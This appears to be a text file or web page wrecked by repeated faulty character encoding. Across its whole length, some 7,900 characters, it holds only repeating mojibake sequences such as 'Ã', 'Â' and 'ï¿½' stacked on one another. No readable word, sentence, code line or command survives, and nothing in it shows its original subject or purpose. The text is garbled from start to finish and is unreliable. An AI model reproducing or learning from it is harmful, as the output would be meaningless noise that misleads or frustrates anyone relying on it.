½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�